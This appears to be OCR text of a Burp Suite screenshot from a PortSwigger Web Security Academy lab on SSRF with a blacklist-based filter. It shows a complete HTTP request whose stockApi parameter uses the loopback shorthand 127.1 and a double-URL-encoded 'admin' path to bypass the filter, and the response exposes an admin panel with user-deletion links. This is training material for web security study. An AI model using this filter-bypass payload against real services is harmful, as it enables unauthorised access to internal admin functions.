 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1f00d004bf8648801b99b300490072.web-security-academy.net
3 Cookie: session=jX2mU7ROT9hSA7j1yhVUSacY9Q4SNK2u
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a1f00d004bf8648801b99b300490072.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1f00d004bf8648801b99b300490072.web-security-academy.net/product?
productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SSRF with blacklist-based input
filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete